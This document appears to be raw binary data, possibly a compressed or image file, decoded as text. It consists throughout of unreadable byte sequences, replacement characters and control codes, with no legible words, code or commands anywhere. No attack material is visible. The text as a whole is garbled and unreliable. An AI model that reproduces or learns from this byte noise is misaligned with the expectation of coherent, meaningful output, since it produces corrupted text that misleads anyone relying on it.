��q�%�	��2���.M��/��20Ôz-3)�iR %7-<���`� R��1;��%��]�M��-ϗT򳢉�c�bu�޳@��p�9��d�J�J�QF���`P��L�0�h�ǃ�SAJ��fj���-�����5�d>2�a��1�G�)����ܗ�hC��:�!�l��߄���F��mj�}�(=2oM��k�����_cHܬ�#�Y�;���� ���_�9T��Riq�}�T���	hCI�8uB���-Ry��F�T U����x��n�$_��UӨ���ELbb��zD�g9	5M+��tF���&=T�_����5�Q���ċPir���ԣ����D�`Gn���g{@F2v9�eGnD��xNb��%�Ko�[��Cń%�_��LMZ"�JQ�'/H�0Ǐ��(�rJ �!��A���ը���u�Z���I##_i�=���F�1�1�{
�|X��	Dk,�s�h%��6,N�hp��ϗ<���V7s�!�(�CWs�ʼ�;�Q��25�}�P�v�`@�^��О E��N�̎���Dq3]���$	0���@�$��7�0��dYʬ�H ����F�V"o3��
a���!�]E�Za$3���H<�
�x%�둆~��Kۇ�b�3$2�f	> h8�Ԛ�S�ν�7k�����M1�L���;͔1���_�'d�i�q���)�|���~2TN|*`��D8H�Ă;�HBG��rJuNL�TR&��F�e	Ȩ�ʶ4�q��Ek��eYR���6ٻKu��$N�!�G��G�d�6��p�uM��i����G-�\j�yʇ I�x��h�Ν�?�N+��!騝�@5H��iv�c^�_�mO?�z���O%㵓���8B��Q銲I�����D�E�� �` ��	_��u���N�^�e��2���{�qi؄u��#¥-�SR�g!���ddJ��S}����l�¢���t���:���A�$���J�vP���W�]�t3�`�q�$�V��G���Dh�:�1�$d���	��J6TSC)��k�¶셌��ck�$�X!11��d��aG���iӿΪ5yE��j��fϨE`����k!�$�B�y�����#�/�)����X�YO���=�u��B3�g�_��S�J�>QJ��V���I��N����`��˄�d�4 Q%h��-ۅ����%���QK�'���&2�"���܈��0�6����E}���'��ň�m6^�J��lb�Ov����ϭǽ��L2�G�)��8��r7� �b���Ǔ,��4���o\ۋ�[�ϣ}�&L�"�,�DcWld�٥d�́T6Q�Kz�i{xm�dֿP�s�Zj���
�yXC7ǹy(U��d�+��{<r��t!�̥�E;	R�H���r{Ox�5^�R��/��#&A~�U�>%IF��bVp����{��0���u�J7���[)��>��=�垒()�k��ޗ���y*�h��vX>���.R"v��6�s�I�3���Dd�N2���ć���hbҚ���f��=`F��[�ݬO#��R��Ŕ�w&0���hD����:�S����A��|�u(O2B.W��H�R�� %�bK�������� ��y��)�6�� �=C[-�a>���1�����&�08�})��[�}��ق3�Z�D3e���x�5��"�d��BR��	'Aڪ��1{r���k�����I��'�;������:��Ӹ`;�Oط�Ә� Ó��'S<}#6c�������=����:#*��	� 9$��ӑ��-���y�
�������3�÷7���B�:�Z=���",'�QB3A��|2`�(3����딋�4'������;�S+���32N�<�;-�@�|ۦW�{�	�S�5��yFe�
Rq,>��.�&�@��!���@*����p f̐K|"�J-�*�r��A^��)m;�/���$�*�A� ԛ:\��)�}:�}Q��2����IѮ��$,�E��T�/�5dT�����i���J�?8b�Z9؉9ױ
� 3ۉ���C�{�
�@�!�a����DIOa��pD���ڈ*!�D:���#��,�#A�;�B��g���O��4I.ÏM�����x���� �L�ImZ�*�2F�!`�<�l9��9,��[���a	�ӸC<̹Ř�i)����pt���̚�1E�ؗw;"l��x�����G������;��I��3�Br�$�b*��	�i��ˡJ�LŦ�����õZ� �	Y���T<��?�$,�<����[@�������U|��ҩ�+��\������K��������A����� �<��B+傊��ŀ	Mm?� +��༣��?�Ï��Q��^+I��N�9��Ȑ�_�O�� hѲ %��N��Fky����>��ɼ���,}l���ɟ=ܜ�>�I���"�3��b҈ �:�J����&��q���q�J+N�b���7������!�<��� Y��R�����˔=���[Qe9e:%�Ҍ����!��t�L��Ql���,B42���׀`q�	�R�$�����8s#L��A�sk�;�����FjB��K���^6�ط���Q���̣5�ۿ/d��O x��#�<̋���Iy+�Z�Q%�<��zRJU�u䍳!:�B#��K܀	�M/�J^� �?�� K�n���R�PH�x'�(�3΀
8�*�2��B��N��3'�F�9Nmr4�Xi]-Lk��Л
�V����V��3�IL&�<��lD�7A� :�M� 0rC���������s>�SK���0J��d��$Qt�6y��!;�,������(�E��+�Y[���>��S`�V ���SBuC6tI�F�YY!��6ڈ�ib���������x���3�����)�tL��C��:�a#����pаzҥJ�tAv��uW���DZNd2�.���X{��{���`C������������[��V����(���9F���� �;�6�<�ud��l��@�,�3C�δ��2�m��Z����B��ک]*��Z�������J�ۏ���D�X�`
}�&
�2L�5�P=�sE���[6��Ɋ�I�9��"�^\D��} �^ft���o�1si�@ :Ȃ$�k����d#������X ���=$�A�t3�St"��]���Z(����W*��I(��ˇ�ş8�65��M`ƭ�im��?5�B%�P�V�b����c��Ƙ��MyU���->���!��12=*���<�G�Y��d*LX���X�+j�߫=�9�U;Ŋ��b�A⎈�>�ʼY�������]��ŏAe��/�]Ec^^c��?6������
c�c�m���(-�󀮙i�Έ�@R�iE��B�DSlW�q3q+�suϳ��P�dEH�@��l5ٺ��E�P�!�����Aصڹ�>6�e�4[>��Y*s�ߢ�[Nh�Ec@]I�\� �`��ϛ/�-f�<���>γj>�S�;l�4�i���(����I��!�l�-Q0�7��b�RE��D
��!��_Kw�d7(dA�2q IΉ~�j�d/V0le�|�0|�ᵵCH�\�`�����V���|k�����Urf���k�0�%G�Q�ȡ��D4���[��"gL]�[2���d\\�U�RZ�;O�ʲ��	�.@��$T����V��z���Q\�eKq�g��]s4F눮`f�k@@5������R ����0\
�VQ
���� ��J�$��q]�/5��*��
EM�STB�,/rU�p8��d�,���s�M�Z-��ܣ��dtS���{
h�J����&��^c���ܮ۸��m���;�G>�ױ���iT%� �5�\��K슽6�,q�Ȇ����^���*Tu.�j �*�6]M�#UcK�rKU��p���b�o演\���CQ���漑�m��h*w	�����3-�r���p0�m"IlcJ��/H�"����dj�M�J�����ZI���$8�Y'1-�Z�6�7�XGA��N����&��6�W�e''6�`^^9)Oc%�4 ��(l�C�Kb����-S�ٜ�*8�7	���.u5�B��[�Ow�Z�|gO��dŻ�d��4��A��K�h[tS�@V>Um>�N\^��3�T��@��^F��}Q�nљ;�؀,��hɳ�d��W>�0�M�H������4w���{ߝ\��KnK9ɜ�&`�F0$��-"�5$��_��B��b��T>��� �V�c9V$�X%��@6p'�t͓�O�m�scT6߆���f>W�R:O�y���:�I�#������yjs���g>��q�}�� �0H���L��]D݈<A�B�	5X�5��$����dS�M��hm��˔w��<���A���O��Њ�n��E4_b����C�Hāg�n	"O���N����P|�\��.��q����̬O	<�0.�)��Y�̙\�'��q)���Kbb�gU���7zhW��U��ږy�~yk���C�m��o�v[/�:�����ꨈ&�Y��y�!)����;��OT�+�\�W���>�ؼxx|_I4W��O��8��Չ�f��s�����ظ)��m<�q`Ƅ�8~�꟨�.�l��� �ɬiS&̖8q��yQ P��8��A%\��Gc�RaJ=�)�#F���ϫC	��0p�?�N��d��S�L���D2t��uh��!.XzU���Z�>���x(a^�)����B�3I�c�g&q'�}��n�c�Df\����Y$Ý�8��&H$��]I$U���X0����x|�s��	jĸ��Í�5>�>)�I�*s�/O3�͚����9S�{C	E�@�RN���J�!8�ÀY�Uy<$VXa��l�6�e��E��Ar�`��!f�~I�&RF�&��]��f�)��[u1�k�|ap�U1[k*NF�l�y1$�;��"q:6�H|QGwM֛5� �e� )V���b�g�f#���'+��&L>���{=�'�@�4����`0�b6��S�e��U2��U!�ZP���-p�@T`�CD�ÄF�v!]���%t@5f�Z��Q9�H��[Y|�cc
A��J�գC�>t٩�%��1v�@R&�qk춿uk�L考AdQ�BD�Ū@[V�ev����#�9t�&nrw��	�L���'�B��g�E�T���j�S�jUB	�>��S*8��YF0P�V�Y>H�(+.I`aې}���?z��W<Dr�&�s�Ʊ�E41,��A.��I��Cq5q�d[�[K�Z8�uiP��	��0E�g�v��{� ��vwO����=&xI�}0���9P{	Ű�0_Q���;�?\q<X̋:�K��� 	��@KH �R.��C�;����c�{�Wd�饳�S��m��QŹ:HY�qr��$���u�YK��,z�㳍��y{�Pڶ����V�D�U��X��7��+��ԷJ��7�`�p+1S���� d�|$9=��OH��D���4e?���Ӷͭ�!0�?,u:ԩS*�.�;Ф�htуC��6��z�zpp`�J�CH$����y���X�r��l��~tw��j^�pz�����Y��٢�&�PKH�����^e�5�R �?����� ��&.�1��Y`��8;e>��P
`A���$L�C�H��!�j	
B�D@)[��\ְh���Cx��h��E(�Z�'"�8j��t��a}�-�׈���n
Ps׎l$2Z/�u��4�UFk��"a�b�>C��mP�B�����9�2\���!C"��q >�ɒ:'�� u���g���
�:�ɋd�s�r�(KyJQ��Rf�]�\YY��H����@�C�!i�Ǭ�f�� W�|���`�J�2Ϧ����G�&��x#�E��:f��՘;L ���Z�� �UL}��d
��pUK{�j��%�-���˜�����:�d���s[����Ou��I��R���Z|�R�L�A����<�5�?
�\�0!��\��������
S;�p�9���QY�Ӌ��2m����HU�<��ꍵ�T�-N$[�M���F�f	��������;�AZX�ZO:qW=�y��FZPb�1T�.Y��Č��mɤ��@���C� � A�bEΒ�y����6���h8��:�u)�ը|�ğ�9d�����)�-���fؠU�Y�-j���.�T�]�E��ѓ�J�ԬK$��p��uݥ�/�謗I�)�u;ڝSw�d�(9b - }�,��͇OQ��
�������{4�Im�V�]@5EQ
�,B��Pfi��Ty�JJB \� ?�/�+�7+o2��W����.�cIc�:T�F�[̳nR$ߪ�/�������H6��a�chY�z���v��{yd1*n��zd�%yɾ�����V���lG��k�ћ�� ����A��1"S�E�D����y,]b��nlfb&�lyt8R��, &A�?�T��4ո*���ȅm{�%Y�29*��y�fY/�Ȳ揆K�n>YX��^$�;3J�4�Nt���z㕪M�M�'PN��[!��XY��V ��_�ZEv��|�
�y��KL�4k9R D�W M&�u��Z�r�D��_6��vFv�f��Q�=ĔV PJK��Ŋz־;t���$݈HVr4���⩥v�Z�f�5]�2/�I��as�/A7��9<Yޝ��ٺ���vo"s�09(�o�����b�A�� 췲p�e��(�.���q\zA��3�Y?�X��X�2��B>�@��/#���oy�pGE�T�Q��DZ�C�������ڢ��>�k�Xm-�18	T��x22z5����AǍAK����E\�7uq^:uʭ��^�9�w���՜} ŃD�%���eA	�G	�J4@��a���р�p�K�r���PK�ާ8�c]D���X��� �faA����`��U� �ʬ�ە ��]���"��"��(�Bx�4I��G���c�X^�U��FS0��Umƌ���J�ϋm��Ϳ`���WQI�9�q�ʙĚ(P��Sn`�]б=�ta�u���_r(��� ��
��?��Y��8�T���ٹЀ&9E`[S|И!�Y�����R*e흀%��,an����bDETL�.F���	`�b�	�@K�@�!�p(B��[��Ż	b1W�a�Ge� ������g<�Eܵp������Mo!�%���Xݚ�􋬉 �Ѭm%&�%r��E�u`c���aT��"9�
I�dwx�ȀVp�
��'^N��`(�P��.���l�4&�!��� Q
�`�u!2F��ٱ���@	�@U�����PeT�|] � b��.b�E ����!��?�a;�?�!EU��;WqT飏l�8U���@J�L������E<$�0�J0���X#��w��.�EbdF�U��ܦ|����`o�d��f�8$�<F�<I6�x#Ŝ��eY,��	*�~�dzi��Dd�^�k��a�Nr�PA����4� �	m@���u@�e��l%J9�	\�	�@Ā� 3V���r�z�BZ�� ���ȯ�y��q�M�C�bQ���gݢ�HI�̈�(�K����wP%�˫-S��e*�3d��	���\��A����b�K�$j�&��&��uB� ���
��� 2f�[x��8J���4R��Y�2�`�Dv����̊�)5b%U	p@\�V��l)�v��r�Vgp�W��w�@8ތ��"��{�e�e3�Ωܡix�n�X�׋a��9	������܊�����A�]�;]�(T`�$"w��l�0)� ���z�E���a�F^R�Ul�$v�h���i��0y_k)��@��MT�gN�LA��j]UpW�d��v�Y���mmg�9��8�cM �R��J떲����)�R'��Uy�iz�e���uƀM}J6A���8��݆��P����ѩ�a��D�L������Dj%Nh��d�O�<�JX�@X����"m���Q\�����0�(��hi
μȋL5b�J�^tFVo��:�22Ŗ�J
+�*clL�Ig��u��Y��_L�c]��>��Z�t)�V-�v J]�j@p혒�� ��'`���B���.�����t&��՝2n9�C������%�����u��f�:h�΄��Ģ���e:�5���2�L4�Ɔ( �R���3��H�,��謙fI�H)�g�@6&�Z���}�TP� ̾޲2�M�vҊqeaq)Q._�Mk�J��ni�R�� ��m�V�	� �^/���Vgt 	\/	To� ���P����iV�Q�	�V���b�H���K��Iڄ,(شذP�\�����r�d..j�IK,왜f>f:C;Xl�=���}� � h���ɒ.����K��.���~����Pg�fNA���^Q��^���?��(7~��L �}�$�qK-�)u������N1�V�S1X��Oo�� u�i�J�s�'�A͸�[�P\������H�KT�kx�5���6)��j��1��D���r҃��L���˚H��V,$�:�çj���h�
S���j���y�R��3���P��
��)kV&q�V��	=ȧpaQ�p���G�0317m� ��� 3�A@3sN�A5O3dsDs(����o2��,���.�����Nʹ_@ʣt�KЫpb��-=��x���cd�<��sH�~��B�� %r�:Dxt�C\p;P�?�E+{��?x&d��Տ��*��
{^� GL�p�$ƌ�(�*Bg��	!��t�2��L'/���O��p��a�&1�X+�q��/�3g�9SUS5���f�ٚ1Wk��ʁWSA�34� T�Y��2�o�u��:��3��Z����Pg���V����VT��������vU��oI�?VX�Dx��[��NtESr=,�>Y2���&�0I��H?h���3z�R#��'S���h3��t�r�vΑQ/�LO��0r�s)�R+�E-S?oآ�K��Z��-t�AtO� Bu[�uW7u��s��T�d3�58W�xF3����]��im�E�\�!�����|�G�1?�-�$�s��]�AvxP��Vl�b�eO�Z@��j�$�RԔ���h�*��`�鯲6r֤�����E�AI*��tҲR0k1)�u��ji�kk�3Wvg�
D3y;�V?�7�b��/9v�$8��3��/9w�-xSA6{34�x2sz�:�AzZK�w��/�^��'*�iO�������1,�(LHEd�=��l׻,^�T�d?ĆF�$S�E_�=Yx�t�Ȏ�n\�2pߘl�nm���R%kyA��EY��B�E嵏�k[�������\�Q'����
9�'gP���vg7�O9 @°G���<�v�� �1U�y��Z���2��������E�ȱ-��(ޖ�����L66�`���N�A��Ԥ��@�_ĆJ�;T4�o�C0��k����p������f��	����pM�#���X�й�i����ȶh[�~�0���#�4X��x���rm��TS��t��3Bu���k��[7����}��<�W���78S����B�8y;Ù��b����޷�тbKeD�m��K�tI�d�f�&4�d+�CXp8\�;`6�*LO@�b��h�bG��l�d�4����v:��e���� ���:� ��9§o��l�b��|���惊�h�s�	��f 2���Z��C7����<���'���~�˾�}&;��v7�U��s��r󺘓 �ݑ�1=O�n�^|��7K�l�� ��%\�ѥ�\���L6�S���;�g6K�N(RF�ǳ��t�H�=ɶ� �d��	8�`��E���	�PѡRE1�C�_8Na�ć.N�����XJp��e�-/Px0�N	"0�`AC&Z�A�
,b��qz�S@S�R��*ԬX�F�����׭]Ɋ;լU���0MJ��0����w� :��`/U�}�7fL�&I���������)G����d/�!s�҄r�˕���3�0�=#�S矠̳'��4;������l��;�#׫G<3  ���0���0pP��ɗ:�&u��(2x��c�aS%�H�Tn�.��$S
:4��D��K�H'���h�!����LJi��bz	�k��&|��'>a�b��4�jJ+M�2��J����Ž\�Ƴ\\G���"�)"r �.��k���������C���,�f#l�Έ���D�2�ꈃ�V��^���C2�9ʜ���l�p�3G8�k3� (���P@�F�!�,^��;F��26�3	N8�=�<8T$DK�!��ՑYH��2��H� )$\���tiB	.�iB�t����ᨤ�ȃ)F����i��g���������告�P"�p����k���T�52�t,3�,��ʦ��	��3�`3͍0��7�=��8e��g�ٍ�:�+Nω��ӹ��':�<���1�n��'�����K7�H��A ����IF%���PeHU:Vu�U�bUAA0U�#���)��;���8�تJ���jM[�iT52j�b��ݢ����N�@H	$2=��֠����w�u�����<7]�|�7o±F�<!�\c�
@ CiHԍ�K>���$e��J�^���O��)��Y>��RJ�=�@2�ï��Jb�"�80��NJ�i�omI��(���2*X��k��j1���/+�g�6�5Q�}�g4_~�g��ٲ��Jٶ�xKK�[&��-d]�9����P�1�W�$�/��!q�SiȠA�@js��Md(w�u�7m��0ֹ�P�A�`F�.e�yT1��� i)��h6��Ng�ә���3ߕbIQAҎ�­�1�$#0�0 ��Y/2������j�Q���,+l���ۗ"�}e}�$�f�<��~���������)n�
eh@&�M!J�*Md؀AR�^���eAv}�v���%)���!�r��\p4wʋ�����{���8u�ry�#���A��@�c�F�N?L�!2<�qk)T�bz���`���b2`+�Y�%3�^+�h`D��I�,=���c� AH�qli� ��G�~��c�䙉��Ȁiӛ��U�8��KŤ(?�䰆2�WWf0؜f�u��+�İ��	�+L�+a��T��A-��\��6�ۄ#�3�!�`*���:52D�Q<�D�2��R0DxSi�3�BE,�քA	N��8ȋ��8+P��B�&i�@60�u��)ċ���8O�����$�@�	���O����`I��-}|�_W�)<O�S-U�k`(K���!���fم��V4��Sj��Ï��|jXf�D�������)+�T�$C�k�S�1�HkO�h@S$n?JD�2}'<�9Ū�uV��l ���vo�����g5g[�W��s���]�H��~}��|��G�����c~�P|ʑu���&�{�%}�"�}E�D��ƒ����`�V�6�|�� f'<G8.�J9'ێ��	���nU)���3��0A�\���ŝ~t�T�>��w��[�5�!A.7`B��
h�ɻ�Z�\2F*S�zj�Z¥�;�mx��+]߹޻z"3�$~��GĲo���/�׀ڙ���g|,��L�)���""Ӑ�f�_5p��8�Lt�6������vr(�q���Զ:��N��`��M;��!���=�s�v�M�"9&�?f��d�"��C �Ȕ#+a.KAv��]�}�&�Z|��x�X!"���9���!�f��>j_:���{���-X�"��~��X�G�7~Y]4MF&�8"� �%�c�=Tz� �4Iv�M8Ę�t^
:�fG��]qm\�C_�:�M�Xa�s;�'��I�u�X�O-�F֖����`��>�+`��KBfE+��m��)#�����tq�y��� �>ت�����k�iGu�y���It@�@r���+�Q� Z��إyzp�D��dx���*w�����/����Fi<��mJ�Kq��Î�l��R�&���S�G��h�ȊD͏������@P��o��2��?6�{3��˽]�ju;3��W[���n�����ww󌭧���, �*I��N�3�yt���۝��2�@�+R;�9�6�"��gj�J�ABt�����=|٫=��L��njT6!z�?�m��YF�m�������X�ٮ���'��N{&`��	/�LY����	~�����*C���k�ĭ~�& ak�o�s�j+����%*�b���3B����.�(��MN'�f��D��P�0g���N�sB0�Pj�>Arex��&嗂�=�)dO U�gf�H�x�Fg.�B���m���lj��	�&��҉X�ʝK갶���ʹ���6QU���n��'�+L������R��k�,��J��:9��ЄO�0�D��"�
�p�"&�Z=a4��ރ�lʷ�ռ���� �b��(5nTxM��`.��`؂p�"nb�Ro���Q��.��
�.�{<$��i�(���~L��F��:�D���P�#�|$R"ٌ�
���)�@�b3B2$q��h����>x�nC�Z�1a���Q��s�#���nj��;(�R6�i��ּQ� ���</����1[���'.��&�ٶ�(`+�1ˊ��1H```k�-`���)�(R1���!���n�2l��tp�,���!W��Й�Jڠ_.�J2�t�c<LR��03`�2�O$G&)&s8�&�$:@l+}R
}Q�X�<�%P�J�r��t�T�a)I�)��m�1*� )�  P�R+�rj�hq���X�D��)Q:YQ��̏���3��:�/)��R��̾d0.	�da�T1'�I�1c����33��P�13�Q&!.O��7 g:�dT5�Q�r�Q����p�Ɛ��;���f�6�p7�22!EҀ�@�"��j"+����,9���B���'-��l.0[�.��!;�<�̿r4*q�S/I�:�.��.3�� ��d��Z��"@ܥL�%67t��f?+S��?+C�/s�p@�6��k'�K/���/f�j�F���  +T�z9��)���=.��.�����)˸�R�9��'8p,G r@)��D�+5��R���J�x�<�N�r��20_��z#�m�<�I7�|��Vh(I�`#HCO!�t(���?5s33M�<M�f���`Q�5�oA}�����H���()?Rn�x���)w�P�P�e*�@	�,��R��W�q�6�_��˶�9�Q��Yu��SG�2��U�i.6He�Vo�F}/!{u=	SJm�� iI��JI�"%
M���
���Q�U?�A���t�a����4sl%y�U�igS�Qx�OK! {�;t���m�U85@�2_��RË1�'�G��S�&[f����EN1#�SH��G�MH�-;�s��b1Ik�V��<y�>���Z.2X��&�� 3RZ,�X�YǴee�M$G�\	⊑tR�d���Q䢇4CO�1��� ���6�iS�i�QD��Lt+ck�5��u60�2 ʲ��ml_�Yo�s����6b�Lo�sbG1���l��w��m;Ia�c�Vp}�׸4Mx*�*C<t�p�dΐ)#�?�sL%�脕��3!GQ(�|Q��ps}
���c��t��d��B,��Qu��P����u�j�hv�1�lW{�B�|��9��F��x��l�L.�-q �G�,����H�S�L���wH]�6q���n�Fp!԰�V2Ƀ�Ǘ�5L�
3~%f��:sr��3�6s�K�ط�/.E(E����tIw��VN�U�q�R�2���H`WvU�R-532U���{���*N�mm�TQaU��`��Tv���aKuV�r}!�Vc��I�h�ApK�{GW�Ps�Ne�7��2�3�7~7�N4M@[�7�oK��drÒ��QN�* �e��gs-�L��9O�(����� ��Qg`��xE����v#c�у�������T�vz/�~bPW�����;91Ww�G}Tg#m5��i!�S�E����#���Z7R9e��}a�?�TfEH�i���;�p��0Y7��B��p�(	P�iө!�Y��uͱC��%�u����V}&�2f��X��w��n�b�o=��I�r.��UU�����4G�:��J!!0o2�N�Q�gٚ��Wf-��0@�C�i�4Ѱ�#��`�1 N�@��x�dP�P� �r�}���� �+C�@	~�H +�8�;�E�Z��VH�C>pۨb��ٝ3ٝY0�҅�I�����T�r�R^��2�@9{=y�g��;�ph�٭'&��g�L#FO��g�p[�[��&$`4U Ȁ��/�)o������gZ �x*�@
b�"�je7�=[�o"�1����L�ŀ-�g���nM���l�va]�bu���4W��#vy}�É4�Su�qu=	Z{+��z��SY��/���q��YS��q�OL�g�zR�	h` [��S�����t�ٸIٍӀ��[���P�0����Q�����Hks"��'F���N|�g������x�<��7��I׫ñz��|;��鼶?Q�	oD���#�Q�#Z��ƟX�_�?�����M3��P�p�6`�\3t�\�Y:
�w�0)�<���g:���H�D{���۳1п�_-`S�䴟�`o��ݤ:�]����|��ݶ+�{�t��z)٫��=!g۷�:�ړ}��.�����Õ�}1�}e�L[�fq�פ|����㯍9�N�S*ɀ��>���Ux��7��H���� L=2*{�C�\��Ό`��-x�H;�h�S�����\o�<�߼�q۩�ۅ]�A^Α=�W>H�Wڱ��g^=��2ቒ(�tg�4�]	~_�%���}6֝�Sv��s���u��%0�ޭ��x+2��ȑ|��B
� �M=%a՟r��`�;���&�Y�sB���w�*4~�{�!{���C��1�U>�K7pM>Α�����Y~��G��Ν�2ƺ�	͔	p�ۺ%�u������6���8eYf0������(�?��� P�륀�!�̾��G��^���B����v#��X�,1���b�<2��-[������?Y{a���_惛�-֑[��_��i�������	�a�l"R��#z�]) ���<X��?s�.tXpҿM�>M8)�6A\x� �%ld��⦌,gmr9�ѬY��e$�J"i�H�҅J�<D�2Z�h"@X����T��:`��jU&���,b9"F̝;� �m���Ls�ڽ�O���yC�ME���y���T_�{~l8��ǉ!Ê,� �Òg��7t⾤^<��gԈ'38�2�����2�E��\�Kv�"ă��.�@��!��H��1INp��2��9�reK��`�T�JO�>�k!G������CE
�O�V����, ��l`�Yh���[o�	�^w]X�^���hrvYk��"∯�@ ��Kf�Q��h���ؙ�,^6�����l��V�@E��	o��d�@5��@���
�Q��r�]i�JЉ��@!�\���	> 1F��\���F�"�䴓{@	5�|���PJ�`T ^p60��de���T`�V�R(ׅ�X��@2~z㨭���e���b�!��b����#��و+�&�H�����k��9�?��rH��I��oA�%���Kq����[^�­4���$R�ET��ᥔ�o3�bw�gP��w�ʷ�7������RЀUX-\�X#�@md�馞^\Za���-�~�믎�v���,++1��j��u|Z̵�L3d���
+Ek�L%�$�M4�M�P��^�mr�(�4�9I�Eᎀ�
<@R�:�R�,���#5݄'a�ħ}r�w������&�h��(V	<*i��Ã���V���zi��6�R�ɼ�jr�n�r��r���!�:2�$�:ʪ�r������*���@4	��]$������Xn+|��dA�TGx��	o2� M�Mk��v��5B�}i�IE�D�[wT�EAXz����\�&n)�&�8��{*R�&t�\k(g+�39�٬X��X��s\��D�#�tH��`�:�*�ɂ���av&&d]$wN�E�&��ZV�@��4��pjǋ��` MI`������m&gs� Ā�>�a��#
��V���gP,���!�aU� 	X �#ȁb������1��%�$�/�@�yl�T ,$�2_=��}$E!H���15;�Dd��?ʮv��Y�p�Dxm%��Ҕ*����Y�.�qJ]D�hΖthñ%�u��� 	`�#P�N��ID&rbbz��)|W����� ����9�*��X�g�K�b�k�X��1C��#/�	�B�B7��d4G��80��$`9�#|�n�|�@<���Ap���?jc,1	mNY��&5iP��Q�F��C�1l$����p��d�%9��I��z � n�+"��DJ��.������V��0�-�~Z#9˙8v�oTEņ6d2xc�\��!)73|~���(�.��{ҟ�
+Bh�=��V��#I���h�veﮥ�fI����Fli��p��lbJ�֒�+���/[��2�(�8�O���h:*�¦Q�B �aEA$xX"��A��b�� o��T�f��cWK@��Jt<d>]%V��nfʭ\ZV�J�E��`@3I>"Te��U^�V
�M��I�����H��2J�"HE��C$V$��/[��*��֛z���f���,g�ш���
D`�h; �E]s�݌ 2� ]�ly*��J*�򶷿��<�*V�3E���/7�Չl�4�\���݃F�1�ԙa�Kџ}B"R*H(��%��Tj�X�{�pR��*�@wK�,K8I�ı�PY���i�����^@�4�i�1J����.{y��E�l�jmA,ժ�ʝ�M�AW�3���1/F��H+�u5��s��Zd�z�|<�	��"C�I��H,*W��Qr�B
��TDgH��T���ku�iA�c=���8N�#	2����hv������p� ��p�.�_Z�a??C�-wUGL�Bz�/�̊c,AGR����[��әF��mW���t�])�/��@�(�ِ&��!���4��CqU@[�5��R�n�]Ʋ�e�<d�y��v�|l�d�ڏ�����`�'x-���q/�s̧�BU�&}��g�Y+A���잷��MV{ԏ*��N�ah����X�-u�)����a^����W�ګ�Sqi���S�e�� ��k^�So$[�L[����l9$B>�mA�h^� ���������ي�ώ[��M�!����au���"Z�{��Nt��~�{�n��U=�Ů"�~,��u�ڍ���t�	�k�ji	�J��G-��pxc!�u%��a�o¤E(�J9^�V�MGO�iR��[�*��������|���9os6�7�vF�)|U}�8��a�aX�z1S*�fi�c6�"S�{�'*k�V��u	u��z!3c+�h�Py�pN���I~�Q�T�Q�}���}܇w�^xgq{Gk�k
 ϳ~q".ALd6�D`��`<u��S��������y׶0K���a�����b��twqz/�:s2,Wg9 5����5�MO��h4� DG�{v�cŇh��vѐ|]rG&Cr&�&
�Ɖ�G�J7�}�Ѓ�-�"q���g��qk� $�&���I�ǒ=�c��w�������(TAF�d� N9����k���*���s(3u�9.�N<B+�vht������h��#)8Hג*;�V�H{gǈ�uB�v�0��01���;�Hj0CӧjT�4�wC<؃��^�R�8	&�w%�Z#��nRx/�,]�_�S��H`Ƌ�Ey=�@Za(��8��cF�[�����ftdn�A|:��LǍ�Q�V�#�h��N.&Fy��(H��i�G��F|3&#�bp�D�^���#}u�J�Q�����A��p�����Qy�
�GYP#�"�_�0��1�@
naYvlW�l!�f��9 m3a�y8�<W8��Fk(tҘ1�h!R2�����:���;r{Dy%��L�VP�D��|���9�j�imW^M�|��j��J��Q�T�fI���@��o�%� rYL�����6xq"40A'&wrc�fɖl�@�UT��դ��_1c18>�F�E�� 	vQ!p�8�:�t��V��z�uKiCJ	�O�.�{�hV�p�Ɉ����v����JU3�_	� w��Ei�C��C�iw����@k�A 	p �X{�ep4�4S�Y7�`Y�l!yR�/��`؞`�	 ?�� it�"	�5n��|�7���y�=�+��b]iC��m��H٠kʦX7sW�	I=	���	��|3��wsb4q�9�#�Q��Q	٢@(�ϩd9�M���<S�: 
�  �'!�����_��Lbf�H�<�STt����a�(9W0S:�bA)[B`A����1H'�D��؍�i]kiRw�����J��h��j��H�zx�x9�W���#b�zV�U��E��l�G}EF-�p��x�����	5�ȡ9����A��> ��Jd	���:1�el8ժ	�S��>A����VaaЫD[��9z}�8��Yt��<)99�H�i{l�+���z��Yu�d\E�+��z�cJk����(�3�^��	��png�X��DJe����X�j٢�5�:��Iq�P�q��9:� 
 �n0��Bs���+f��h�`�W�&�����	�P�ӌ�iY��?�hEw#�9�E��w���[���sJh�������AE��G[HL{O�0��ڴ��H*s|B�p���:�w�dI��˨���j�l��ؖ���t�7��`e�W��txBZ'm`{��Ћ��Y�7��C��� �Z�dq�1��f���^�g��0[�5����P�!���FO<����[њ
\b&�H�������{Z@PI��kAU$B�04^����(��J���:X�q�Ä�}� 
|�I �کP��_)�/�D�ʷ� ��yGaF�D�/^���xF7��T����k,�N�N��z�CU�KPW��e���Ƨ�4��� ��U��G���0&���i;Փ$��$\v�!*-�K}U*����OC�1��+�Q�6��:l_�PeW��#45QSk1)g���`F�f
F`M�$�����	�y&{?J��Ʒw@�����b��tn�ze\2̊u����́X�p�Ur�l���U
���\�xj���+�`$u���;-�������C(��H�z������K{=ԓI/q��Lʆ��`�\�e���J�� +��y�о�|X��}�ya����\�ٟ���[��z���V�+��-�͑�mJ�̼U�7��s|��@���u�c��I�2Q�j�R�\{���Ȑ���j�<��k��z��þ�t����¦��{S��L�����;��i˄��-t�<��P����d9��r���k�.�̇�؉�6-����L�M[��X��y�⌡��^����J�8x�Yɮ���ɼ
Y����L ������I0xu��Q'5�g��St�r������m0�>pFp�aZ\!�����5�!��*R�/S��+:�<؆���M���`͍�ޏ���4Ӡ�Ҁ(ߢ)��A;��	.!�P��l��'�`Ƀ�z�Z��-�����<_`�o;I����է�=z۽7Ey@֧�Љ���m��9�`F�e)��L�����Mz��b�[�cٚѬۍO���]�C���A\��-��pӎ�ބ�̀䴉X���Pt/�}���|�)� ^���=���C����Я�I�5��
���ò���	'�&��}k���Z87���s�3)��Z-�m�ˍ.t����8��h��v�N̬���tg�lʦ\��L��-�����+p�g"��v#�l�F�J}֒�\;��J�����8�aۃT�:��r.�b�.��;@L�m��M��rg]�Y����8�a�$08�������	�^̔��<�ׇv��=�3�V�����Cy�M���@�~�س�
��Ga�[���x%(�|�v�4���w��j��{�N�ћ��>���ES.[�ۍ'`X�a��2�R��CŮ�@�?���`� }���
B�����Go��G~t���JO�������[�bY����]�<�@�L'�) 9�"j%�����QC�hi�k(�4z����M�;KY���Qn!�d�`
